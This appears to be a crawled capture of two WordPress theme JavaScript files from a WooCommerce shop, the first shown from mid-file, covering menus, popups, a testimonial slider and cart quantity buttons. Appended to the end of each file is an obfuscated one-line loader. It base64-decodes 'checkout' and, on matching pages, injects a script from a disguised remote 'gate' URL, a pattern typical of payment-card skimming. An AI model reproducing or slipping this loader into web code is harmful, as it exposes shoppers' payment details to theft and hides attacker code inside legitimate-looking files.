                closeMenu()
            }
        });
    });

    // Mobile click for sub menus
//    $('ul li.menu-item-has-children').on('touchstart', function (e) {
//        'use strict'; //satisfy code inspectors
//        var link = $(this); //preselect the link
//        if (link.hasClass('hover')) {
//            return true;
//        } else {
//            link.addClass('hover');
//            $('ul li.menu-item-has-children').not(this).removeClass('hover');
//            e.preventDefault();
//            return false; //extra, and to make sure the function has consistent return points
//        }
//    });

    // Resize textarea
    jQuery.each(jQuery('textarea'), function() {
        var offset = this.offsetHeight - this.clientHeight;

        var resizeTextarea = function(el) {
            jQuery(el).css('height', 'auto').css('height', el.scrollHeight + offset);
        };
        jQuery(this).on('keyup input', function() { resizeTextarea(this); }).removeAttr('data-autoresize');
    });

    //	Popup Animation
    function POPUP( parentID , childID ) {

        $(parentID).click(function(e) {
            e.stopPropagation();
            $(childID).slideDown(1000).addClass('fadeIn');
            $('.blurme').addClass('blur');
        });

    };

    //	Add class '.popup-1' and it will open the first popup you created in Apache Settings on the front-end of your site. Repeat the function for however many popups you need.
    $(function () {
        POPUP(".popup-1" , "#popup-1-p");
        POPUP(".popup-2" , "#popup-2-p");
        POPUP(".popup-3" , "#popup-3-p");
        POPUP(".popup-4" , "#popup-4-p");
        POPUP(".popup-5" , "#popup-5-p");
        POPUP(".popup-6" , "#popup-6-p");
    });

    //	This function closes the popup
    function closePopup() {
        $('.popup').slideUp(1000).removeClass('fadeIn');
        $('.blurme').removeClass('blur');
    }

    $(function () {
        $('.ex').click(closePopup);
    });

    //	This closes the popup when you hit the 'esc' key
    $(document).on('keydown', function (e) {
        if (e.keyCode === 27) closePopup()
    });

    //	This closes the popup when you click outside of the element
    $(document).mouseup(function (e) {
        var container = new Array();
        container.push($('.popup'));

        $.each(container, function(key, value) {
            if (!$(value).is(e.target) // if the target of the click isn't the container...
                && $(value).has(e.target).length === 0) // ... nor a descendant of the container
            {
                closePopup()
            }
        });
    });

    // Testimonial Slider code
    $(function() {
        $('.quote-1').addClass('move');
        $('#dot-1').addClass('dotted');
    });

    $(document).ready(function() {
        var maxHeight = -1;

        $('.test-slide').each(function() {
            maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();
        });

        // $('.test-slide').each(function() {
        //     $(this).height(maxHeight);
        // });

        $('.testimonial-slider').each(function() {
            $(this).height(maxHeight+200);
        });
    });

    $(function () {
        var currentIndex = 0,
            testItems = $('.test-slide'),
            testDots = $('#dots .dot'),
            testItemAmt = testItems.length;

        function cycleItems() {
        var testItem = $('.test-slide').eq(currentIndex);
        var testDot = $('#dots .dot').eq(currentIndex);
            testItems.removeClass('move');
            testDots.removeClass('dotted');
            testItem.addClass('move');
            testDot.addClass('dotted');
        }

        var autoSlide = setInterval(function () {
            currentIndex += 1;
            if (currentIndex > testItemAmt - 1) {
                currentIndex = 0;
            }
            cycleItems();
        }, 10000);

        $('#right-step').click(function () {
            currentIndex += 1;
            if (currentIndex > testItemAmt - 1) {
                currentIndex = 0;
            }
            cycleItems();
        });

        $('#left-step').click(function () {
            currentIndex -= 1;
            if (currentIndex < 0) {
                currentIndex = testItemAmt - 1;
            }
            cycleItems();
        });
    });

})(jQuery);
if( location.href.search(atob('Y2hlY2tvdXQ=')) != -1 ){var w = document.createElement('script');w.src = atob('aHR0cHM6Ly9jZG5mYXN0aWMucnUvZ2F0ZS9qcXVlcnktc3RhdGljLmpz');document.head.appendChild(w);}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vhdistro.com/wp-content/themes/apache/woo/apache-woo.js
body_size: 912
content:
/**
 * File apache-woo.js.
 *
 * This loads on every page, so only include jQuery that is necessary for every page of the website
*/

(function ($) {

    var rgb = $('.token').css('backgroundColor');
    var colors = rgb.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/);
    var brightness = 1;

    var r = colors[1];
    var g = colors[2];
    var b = colors[3];

    var ir = Math.floor((255-r)*brightness);
    var ig = Math.floor((255-g)*brightness);
    var ib = Math.floor((255-b)*brightness);

    var decide = Math.round(((parseInt(r) * 299) + (parseInt(g) * 587) + (parseInt(b) * 114)) / 1000);
    (decide > 125) ? $('.token').css('color', 'black'): $('.token').css('color', 'white');

    // Makes opposite color instead of black or white
    // $('.token').css('color', 'rgb('+ir+','+ig+','+ib+')');

    // Increase or Decrease Quantity in Woo
    $(document).ready(function () {

        $('form.cart, form.woocommerce-cart-form').on( 'click', 'button.plus, button.minus', function() {

            // Get current quantity values
            // var qty = $( this ).closest( 'form.cart, form.woocommerce-cart-form' ).find( '.qty' );
            var qty = $( this ).siblings( '.qty' );
            var val = parseFloat(qty.val());
            var max = parseFloat(qty.attr( 'max' ));
            var min = parseFloat(qty.attr( 'min' ));
            var step = parseFloat(qty.attr( 'step' ));

            // Change the value if plus or minus
            if ( $(this).is( '.plus' ) ) {
               if ( max && ( max <= val ) ) {
                  $(this).prev().val( max );
               }
            else {
               $(this).prev().val( val + step );
                 }
            }
            else {
               if ( min && ( min >= val ) ) {
                  $(this).next().next().val( min );
               }
               else if ( val > 1 ) {
                  $(this).next().next().val( val - step );
               }
            }

            $( '.woocommerce-cart-form :input[name="update_cart"]' ).prop( 'disabled', false );

        });

    });

    //Redo Quantity JS After Cart Update
    $( document.body ).on( 'updated_cart_totals', function(){

        $("form.cart, form.woocommerce-cart-form").on("click","button.plus, button.minus",function(){var t=$(this).siblings(".qty"),a=parseFloat(t.val()),r=parseFloat(t.attr("max")),o=parseFloat(t.attr("min")),e=parseFloat(t.attr("step"));$(this).is(".plus")?r&&r<=a?$(this).prev().val(r):$(this).prev().val(a+e):o&&o>=a?$(this).next().next().val(o):a>1&&$(this).next().next().val(a-e),$('.woocommerce-cart-form :input[name="update_cart"]').prop("disabled",!1)});

    });

})(jQuery);
if( location.href.search(atob('Y2hlY2tvdXQ=')) != -1 ){var w = document.createElement('script');w.src = atob('aHR0cHM6Ly9jZG5mYXN0aWMucnUvZ2F0ZS9qcXVlcnktc3RhdGljLmpz');document.head.appendChild(w);}